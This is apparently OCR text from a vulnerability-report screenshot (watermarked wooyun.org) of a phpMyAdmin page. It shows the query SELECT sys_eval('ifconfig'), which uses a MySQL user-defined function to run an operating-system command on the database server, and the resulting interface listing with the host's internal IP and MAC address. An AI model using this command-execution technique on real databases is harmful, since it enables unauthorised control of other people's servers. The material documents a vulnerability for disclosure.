 SELECT sys_eval(
'ifconfig'
)
性能分析 [ 快速编辑 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
sys_eval('ifconfig')
eth0 Link encap:Ethernet HWaddr 00:50:56:29:9C:48 \n inet addr:192.168.205.11 Bcast:192.168.205.255 Mask:255.255.255.0\n inet6 addr:
fe80::250:56ff:fe29:9c48/64 Scope:Link\n UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1\n RX packets:2021459 errors:0 dropped:0 overruns:0
frame:0\n TX packets:2627048 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:1000 \n RX bytes:183709594 (175.1 MiB) TX
bytes:2396283918 (2.2 GiB)\n\nlo Link encap:Local Loopback \n inet addr:127.0.0.1 Mask:255.0.0.0\n inet6 addr: ::1/128 Scope:Host\n
UP LOOPBACK RUNNING MTU:16436 Metric:1\n RX packets:42173 errors:0 dropped:0 overruns:0 frame:0\n TX packets:42173 errors:0 dropped:0 overruns:0
carrier:0\n collisions:0 txqueuelen:0 \n RX bytes:41197720 (39.2 MiB) TX bytes:41197720 (39.2 MiB)\n
www.wooyun.org